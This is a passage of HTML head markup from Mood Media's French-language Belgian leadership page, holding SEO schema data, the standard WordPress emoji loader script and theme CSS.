	<meta name="twitter:label1" content="Durée de lecture est." />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://moodmedia.com/be-fr/entreprise/direction/","url":"https://moodmedia.com/be-fr/entreprise/direction/","name":"Mood Media Corporation - Équipe de direction exécutive","isPartOf":{"@id":"https://moodmedia.com/be-fr/#website"},"primaryImageOfPage":{"@id":"https://moodmedia.com/be-fr/entreprise/direction/#primaryimage"},"image":{"@id":"https://moodmedia.com/be-fr/entreprise/direction/#primaryimage"},"thumbnailUrl":"https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png","datePublished":"2016-06-21T12:30:27+00:00","dateModified":"2025-06-03T13:15:24+00:00","description":"Consultez les profils de l'équipe dirigeante de Mood Media.","breadcrumb":{"@id":"https://moodmedia.com/be-fr/entreprise/direction/#breadcrumb"},"inLanguage":"fr-BE","potentialAction":[{"@type":"ReadAction","target":["https://moodmedia.com/be-fr/entreprise/direction/"]}]},{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://moodmedia.com/be-fr/entreprise/direction/#primaryimage","url":"https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png","contentUrl":"https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png"},{"@type":"BreadcrumbList","@id":"https://moodmedia.com/be-fr/entreprise/direction/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://moodmedia.com/be-fr/"},{"@type":"ListItem","position":2,"name":"Entreprise","item":"https://moodmedia.com/be-fr/entreprise/"},{"@type":"ListItem","position":3,"name":"Leadership"}]},{"@type":"WebSite","@id":"https://moodmedia.com/be-fr/#website","url":"https://moodmedia.com/be-fr/","name":"Mood Media International","description":"Experience. By Design","publisher":{"@id":"https://moodmedia.com/be-fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://moodmedia.com/be-fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-BE"},{"@type":"Organization","@id":"https://moodmedia.com/be-fr/#organization","name":"Mood Media","url":"https://moodmedia.com/be-fr/","logo":{"@type":"ImageObject","inLanguage":"fr-BE","@id":"https://moodmedia.com/be-fr/#/schema/logo/image/","url":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","contentUrl":"https://moodmedia.com/wp-content/uploads/2017/10/mood-media-logo-400.jpg","width":400,"height":115,"caption":"Mood Media"},"image":{"@id":"https://moodmedia.com/be-fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/moodmediauk/","https://x.com/MoodMedia_UK","https://www.linkedin.com/company/mood-media-uk/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moodmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Mood Media 2021 v.4.14.5" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/8c9f31823282.style.min.css"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cuepro-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/555d1a1bd2ff.cuepro.css"/>
<link rel='stylesheet' id='wpml-menu-item-0-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/886011711ae9.style.min.css"/>
<link rel='stylesheet' id='divi-torque-lite-modules-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/3495785ccaf7.modules-style.css"/>
<link rel='stylesheet' id='divi-torque-lite-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18680a3e8117.magnific-popup.css"/>
<link rel='stylesheet' id='divi-torque-lite-frontend-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/56ef80d15509.frontend.css"/>
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.0
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form 